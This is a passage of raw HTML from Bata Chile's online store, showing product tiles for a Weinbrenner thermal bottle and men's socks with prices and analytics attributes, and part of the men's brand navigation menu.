        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw7a14a077/images/tile/9906362_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw7a14a077/images/tile/9906362_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw7a14a077/images/tile/9906362_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw7a14a077/images/tile/9906362_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw7a14a077/images/tile/9906362_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw7a14a077/images/tile/9906362_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw7a14a077/images/tile/9906362_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw7a14a077/images/tile/9906362_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw7a14a077/images/tile/9906362_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw7a14a077/images/tile/9906362_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw7a14a077/images/tile/9906362_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw7a14a077/images/tile/9906362_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Botella T&eacute;rmica Weinbrenner  , NEGRO"
        title="Botella T&eacute;rmica Weinbrenner  , NEGRO"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-701M_2023_9906362_01">
        Weinbrenner
    </span>
    <a class="link js-analytics-productClick"
        id="product-701M_2023_9906362_01"
        data-analytics-product-id="701M_2023_9906362_01"
        href="/cl/colecciones/regalos-desde-9990/botella-termica-weinbrenner---701M_2023_9906362.html"
        aria-labelledby="brand-701M_2023_9906362_01 product-701M_2023_9906362_01-name product-701M_2023_9906362_01-price">
        <div class="cc-tile-product-name" id="product-701M_2023_9906362_01-name">
            Botella T&eacute;rmica Weinbrenner  
        </div>
        <span class="sr-only" id="product-701M_2023_9906362_01-price">
            
                Precio rebajado de $ 19.990 a $ 11.990, descuento del 40 por ciento
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="701M_2023_9906362_01" href="/cl/colecciones/regalos-desde-9990/botella-termica-weinbrenner---701M_2023_9906362.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
            
        
        <span class="sales cc-sales-reduced ">
            
            
            
                <span class="cc-price-discount" content="11990">
            
                <div class="format-price-layout">
                    
                        <span class="original-price-striked">$ 19.990</span>
                    
                    $ 11.990


                    
                        <span class="badge-alignment-near-price">-40%</span>
                    
                </div>
            </span>
        </span>

        
            
                
                

                

                
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 701M_2023_9906362_01"
    data-name="Botella T&eacute;rmica Weinbrenner  "
    data-id="701M_2023_9906362_01"
    data-dimension1="701M_079903625407HA"
    data-dimension2="9906362"
    data-dimension3="701M_2023_9906362"
    data-price="11990"
    data-brand="Weinbrenner"
    data-category="CL_Collections_gilf9"
    data-description="La Botella Thermic Bottle de Weinbrenner es el accesorio perfecto para quienes buscan mantener sus bebidas a la temperatura ideal. Con un dise&ntilde;o elegante y funcional, esta botella es ideal para el uso diario o como un regalo especial. Fabricada con materiales de alta calidad, asegura durabilidad y un rendimiento excepcional. Su capacidad t&eacute;rmica permite disfrutar de bebidas fr&iacute;as o calientes en cualquier momento. &iexcl;Haz de cada sorbo una experiencia &uacute;nica con esta botella que combina estilo y practicidad!"
    data-producturl="https://www.bata.com/cl/botella-termica-weinbrenner---701M_079903625407HA.html"
    data-categoryurl="https://www.bata.com/cl/colecciones/regalos-desde-9990/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw7a14a077/images/tile/9906362_1.jpg?sw=200&amp;sh=200"
    data-color="NEGRO"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Colecciones"
    data-category2="regalos desde 9990"
    
    
    
    data-discount="8000.00"
    data-promotion-name="40% DE DESCUENTO"
    
    data-gender-name="Others"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="701M_2024_9819001_01">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/cl/accesorios/hombre/calcetines/calcetines-hombre-weinbrenner-lyon--701M_2024_9819001.html" class="js-analytics-productClick" data-analytics-product-id="701M_2024_9819001_01" aria-label="Calcetines Hombre Weinbrenner Lyon   ">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dwc739e3c9/images/tile/9819001_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dwc739e3c9/images/tile/9819001_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dwc739e3c9/images/tile/9819001_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dwc739e3c9/images/tile/9819001_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dwc739e3c9/images/tile/9819001_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dwc739e3c9/images/tile/9819001_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dwc739e3c9/images/tile/9819001_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dwc739e3c9/images/tile/9819001_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dwc739e3c9/images/tile/9819001_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dwc739e3c9/images/tile/9819001_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dwc739e3c9/images/tile/9819001_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dwc739e3c9/images/tile/9819001_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dwc739e3c9/images/tile/9819001_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Calcetines Hombre Weinbrenner Lyon   , AZUL"
        title="Calcetines Hombre Weinbrenner Lyon   , AZUL"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dwe6550cbd/images/tile/9819001_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dwe6550cbd/images/tile/9819001_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dwe6550cbd/images/tile/9819001_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dwe6550cbd/images/tile/9819001_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dwe6550cbd/images/tile/9819001_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dwe6550cbd/images/tile/9819001_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dwe6550cbd/images/tile/9819001_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dwe6550cbd/images/tile/9819001_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dwe6550cbd/images/tile/9819001_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dwe6550cbd/images/tile/9819001_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dwe6550cbd/images/tile/9819001_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dwe6550cbd/images/tile/9819001_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dwe6550cbd/images/tile/9819001_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Calcetines Hombre Weinbrenner Lyon   , AZUL"
        title="Calcetines Hombre Weinbrenner Lyon   , AZUL"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-701M_2024_9819001_01">
        Weinbrenner
    </span>
    <a class="link js-analytics-productClick"
        id="product-701M_2024_9819001_01"
        data-analytics-product-id="701M_2024_9819001_01"
        href="/cl/accesorios/hombre/calcetines/calcetines-hombre-weinbrenner-lyon--701M_2024_9819001.html"
        aria-labelledby="brand-701M_2024_9819001_01 product-701M_2024_9819001_01-name product-701M_2024_9819001_01-price">
        <div class="cc-tile-product-name" id="product-701M_2024_9819001_01-name">
            Calcetines Hombre Weinbrenner Lyon   
        </div>
        <span class="sr-only" id="product-701M_2024_9819001_01-price">
            
                Precio $ 12.990
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="701M_2024_9819001_01" href="/cl/accesorios/hombre/calcetines/calcetines-hombre-weinbrenner-lyon--701M_2024_9819001.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="12990">
            
                <div class="format-price-layout">
                    
                    $ 12.990


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 701M_2024_9819001_01"
    data-name="Calcetines Hombre Weinbrenner Lyon   "
    data-id="701M_2024_9819001_01"
    data-dimension1="701M_079810015235HA"
    data-dimension2="9819001"
    data-dimension3="701M_2024_9819001"
    data-price="12990"
    data-brand="Weinbrenner"
    data-category="CL_Accessories_Men_Socks"
    data-description="Los Calcetines Ni&ntilde;o Lyon de Weinbrenner son la elecci&oacute;n perfecta para mantener los pies de los m&aacute;s peque&ntilde;os abrigados y c&oacute;modos durante el invierno. Confeccionados en material de alta calidad, estos calcetines ofrecen una suavidad excepcional y un ajuste perfecto. Su dise&ntilde;o atractivo y moderno los convierte en un accesorio ideal para cualquier atuendo. Adem&aacute;s, son resistentes y duraderos, ideales para el uso diario. &iexcl;No dejes que el fr&iacute;o detenga la diversi&oacute;n!"
    data-producturl="https://www.bata.com/cl/calcetines-hombre-weinbrenner-lyon--701M_079810015235HA.html"
    data-categoryurl="https://www.bata.com/cl/accesorios/hombre/calcetines/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dwc739e3c9/images/tile/9819001_1.jpg?sw=200&amp;sh=200"
    data-color="AZUL"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Accesorios"
    data-category2="Hombre"
    data-category3="Calcetines"
    
    
    
    
    
    data-gender-name="Others"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/cl/hombre/marcas/" data-menu-index="2" data-menu-selection="Marcas" aria-label="Marcas" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Marcas</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-cl-Site/-/es_CL/v1768709714799/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-cl-Site/-/es_CL/v1768709714799/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Hombre Marcas</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Marcas Hombre
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/hombre/marcas/bata/" aria-label="Bata">
                <span class="cc-menu__thirdLevel__title">Bata</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/hombre/marcas/bata-comfit/" aria-label="Bata Comfit">
                <span class="cc-menu__thirdLevel__title">Bata Comfit</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/hombre/marcas/bata-industrials/" aria-label="Bata Industrials">
                <span class="cc-menu__thirdLevel__title">Bata Industrials</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/hombre/marcas/bata-red-label/" aria-label="Bata Red Label">
                <span class="cc-menu__thirdLevel__title">Bata Red Label</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/hombre/marcas/north-star/" aria-label="North Star">
                <span class="cc-menu__thirdLevel__title">North Star</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/hombre/marcas/power/" aria-label="Power">
                <span class="cc-menu__thirdLevel__title">Power</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/hombre/marcas/puma/" aria-label="Puma">
                <span class="cc-menu__thirdLevel__title">Puma</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/hombre/marcas/skechers/" aria-label="Skechers">
                <span class="cc-menu__thirdLevel__title">Skechers</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/hombre/marcas/weinbrenner/" aria-label="Weinbrenner">
                <span class="cc-menu__thirdLevel__title">Weinbrenner</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/hombre/marcas/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Ver Todo</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__brandsSection">
    
        <span class="cc-menu__brandsSection__title cc-menu__secondLevelColumn-title">
            MARCAS DESTACADAS
        </span>
    
    <div class="experience-region experience-brandsRegion"><div class="experience-component experience-menu-itemForBrandsSection"><div class="cc-menu__itemForBrandsSection">
    <a href="https://www.bata.com/cl/hombre/marcas/north-star/" class="cc-menu__itemForBrandsSection__link">
        <picture class="cc-menu__itemForBrandsSection__image">
            <source srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-Library/es_CL/dw0494152b/New-home/menubanner_brands-NS.jpg?sw=336&amp;q=80" media="(min-width: 1024px)" width="336" height="336" />
            <source srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-Library/es_CL/dw0494152b/New-home/menubanner_brands-NS.jpg?sw=336&amp;q=80" media="(min-width: 768px)" width="336" height="336" />
            <img class="cc-img b-lazyload"
                src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20336%20336%22%3E%3C%2Fsvg%3E"
                data-srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-Library/es_CL/dw0494152b/New-home/menubanner_brands-NS.jpg?sw=336&amp;q=80" alt="" title="" width="336" height="336" loading="lazy" />
        </picture>

        
            <div class="cc-menu__itemForBrandsSection__overlay"></div>
        

        
            <div class="cc-menu__itemForBrandsSection__textbox">
                <div class="cc-menu__itemForBrandsSection__textbox-logo">
                    
                        <img class="b-lazyload cc-no-placeholder" src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-Library/es_CL/dw1c382b1d/New-home/menubanner_logos-NS.png?q=80" alt="null"
                            width="75" height="75" loading="lazy" />
                    
                </div>
            </div>
        
    </a>
</div></div><div class="experience-component experience-menu-itemForBrandsSection"><div class="cc-menu__itemForBrandsSection">
    <a href="https://www.bata.com/cl/hombre/marcas/weinbrenner/" class="cc-menu__itemForBrandsSection__link">
        <picture class="cc-menu__itemForBrandsSection__image">
            <source srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-Library/es_CL/dwc3907ef5/New-home/menubanner_brands-WB.jpg?sw=336&amp;q=80" media="(min-width: 1024px)" width="336" height="336" />
            <source srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-Library/es_CL/dwc3907ef5/New-home/menubanner_brands-WB.jpg?sw=336&amp;q=80" media="(min-width: 768px)" width="336" height="336" />
            <img class="cc-img b-lazyload"
                src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20336%20336%22%3E%3C%2Fsvg%3E"
                data-srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-Library/es_CL/dwc3907ef5/New-home/menubanner_brands-WB.jpg?sw=336&amp;q=80" alt="" title="" width="336" height="336" loading="lazy" />
        </picture>

        
            <div class="cc-menu__itemForBrandsSection__overlay"></div>
        

        
            <div class="cc-menu__itemForBrandsSection__textbox">
                <div class="cc-menu__itemForBrandsSection__textbox-logo">
                    
                        <img class="b-lazyload cc-no-placeholder" src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-Library/es_CL/dw08b4c74c/New-home/menubanner_logos-WB.png?q=80" alt="null"
                            width="75" height="75" loading="lazy" />
                    
                </div>
            </div>
        
    </a>
</div></div><div class="experience-component experience-menu-itemForBrandsSection"><div class="cc-menu__itemForBrandsSection">
    <a href="https://www.bata.com/cl/hombre/marcas/power/" class="cc-menu__itemForBrandsSection__link">
        <picture class="cc-menu__itemForBrandsSection__image">
            <source srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-Library/es_CL/dwe7c1262e/New-home/menubanner_brands-PW.jpg?sw=336&amp;q=80" media="(min-width: 1024px)" width="336" height="336" />
            <source srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-Library/es_CL/dwe7c1262e/New-home/menubanner_brands-PW.jpg?sw=336&amp;q=80" media="(min-width: 768px)" width="336" height="336" />
            <img class="cc-img b-lazyload"
                src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20336%20336%22%3E%3C%2Fsvg%3E"
                data-srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-Library/es_CL/dwe7c1262e/New-home/menubanner_brands-PW.jpg?sw=336&amp;q=80" alt="" title="" width="336" height="336" loading="lazy" />
        </picture>

        
            <div class="cc-menu__itemForBrandsSection__overlay"></div>
        

        
            <div class="cc-menu__itemForBrandsSection__textbox">
                <div class="cc-menu__itemForBrandsSection__textbox-logo">
                    
                        <img class="b-lazyload cc-no-placeholder" src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-Library/es_CL/dw01ccbd05/New-home/menubanner_logos-PW.png?q=80" alt="null"
                            width="75" height="75" loading="lazy" />
                    
                </div>
            </div>
        
    </a>
</div></div><div class="experience-component experience-menu-itemForBrandsSection"><div class="cc-menu__itemForBrandsSection">
    <a href="https://www.bata.com/cl/hombre/marcas/bata/" class="cc-menu__itemForBrandsSection__link">
        <picture class="cc-menu__itemForBrandsSection__image">
            <source srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-Library/es_CL/dwdf049881/New-home/menubanner_brands-hombre-Bata.jpg?sw=336&amp;q=80" media="(min-width: 1024px)" width="336" height="336" />
            <source srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-Library/es_CL/dwdf049881/New-home/menubanner_brands-hombre-Bata.jpg?sw=336&amp;q=80" media="(min-width: 768px)" width="336" height="336" />
            <img class="cc-img b-lazyload"
                src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20336%20336%22%3E%3C%2Fsvg%3E"
                data-srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-Library/es_CL/dwdf049881/New-home/menubanner_brands-hombre-Bata.jpg?sw=336&amp;q=80" alt="" title="" width="336" height="336" loading="lazy" />
        </picture>

        
            <div class="cc-menu__itemForBrandsSection__overlay"></div>
        

        
            <div class="cc-menu__itemForBrandsSection__textbox">
                <div class="cc-menu__itemForBrandsSection__textbox-logo">
                    
                        <img class="b-lazyload cc-no-placeholder" src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-Library/es_CL/dw1635852f/New-home/menubanner_logos-Bata.png?q=80" alt="null"
                            width="75" height="75" loading="lazy" />
                    
                </div>
            </div>
        
    </a>
</div></div><div class="experience-component experience-menu-itemForBrandsSection"><div class="cc-menu__itemForBrandsSection">
    <a href="https://www.bata.com/cl/hombre/marcas/bata-comfit/" class="cc-menu__itemForBrandsSection__link">
        <picture class="cc-menu__itemForBrandsSection__image">
            <source srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-Library/es_CL/dwb43ad4f7/New-home/menubanner_brands-hombre-Comfit.jpg?sw=336&amp;q=80" media="(min-width: 1024px)" width="336" height="336" />
            <source srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-Library/es_CL/dwb43ad4f7/New-home/menubanner_brands-hombre-Comfit.jpg?sw=336&amp;q=80" media="(min-width: 768px)" width="336" height="336" />
            <img class="cc-img b-lazyload"
                src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20336%20336%22%3E%3C%2Fsvg%3E"
                data-srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-Library/es_CL/dwb43ad4f7/New-home/menubanner_brands-hombre-Comfit.jpg?sw=336&amp;q=80" alt="" title="" width="336" height="336" loading="lazy" />
        </picture>

        
            <div class="cc-menu__itemForBrandsSection__overlay"></div>
        

        
            <div class="cc-menu__itemForBrandsSection__textbox">
                <div class="cc-menu__itemForBrandsSection__textbox-logo">
                    
                        <img class="b-lazyload cc-no-placeholder" src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-Library/es_CL/dw59c8753e/New-home/menubanner_logos-BataComfit.png?q=80" alt="null"
                            width="75" height="75" loading="lazy" />
                    
                </div>
            </div>
        
    </a>
</div></div><div class="experience-component experience-menu-itemForBrandsSection"><div class="cc-menu__itemForBrandsSection">
    <a href="https://www.bata.com/cl/hombre/marcas/bata-red-label/" class="cc-menu__itemForBrandsSection__link">
        <picture class="cc-menu__itemForBrandsSection__image">
            <source srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-Library/es_CL/dw052c192a/New-home/menubanner_brands-hombre-BataRedLabel.jpg?sw=336&amp;q=80" media="(min-width: 1024px)" width="336" height="336" />
            <source srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-Library/es_CL/dw052c192a/New-home/menubanner_brands-hombre-BataRedLabel.jpg?sw=336&amp;q=80" media="(min-width: 768px)" width="336" height="336" />
            <img class="cc-img b-lazyload"
                src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20336%20336%22%3E%3C%2Fsvg%3E"
                data-srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-Library/es_CL/dw052c192a/New-home/menubanner_brands-hombre-BataRedLabel.jpg?sw=336&amp;q=80" alt="" title="" width="336" height="336" loading="lazy" />
        </picture>

        
            <div class="cc-menu__itemForBrandsSection__overlay"></div>
        

        
            <div class="cc-menu__itemForBrandsSection__textbox">
                <div class="cc-menu__itemForBrandsSection__textbox-logo">
                    
                        <img class="b-lazyload cc-no-placeholder" src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-Library/es_CL/dw1e510f81/New-home/menubanner_logos-BataRedLabel.png?q=80" alt="null"
                            width="75" height="75" loading="lazy" />
                    
                </div>
            </div>
        
    </a>
</div></div></div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
        <div class="cc-menu__secondLevel__sale-icon">
            %
        </div>
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/cl/liquidaci%C3%B3n/hombre/" data-menu-index="2" data-menu-selection="Ofertas" aria-label="Ofertas" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Ofertas</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-cl-Site/-/es_CL/v1768709714799/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-cl-Site/-/es_CL/v1768709714799/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Hombre Ofertas</span>
        
    </div>
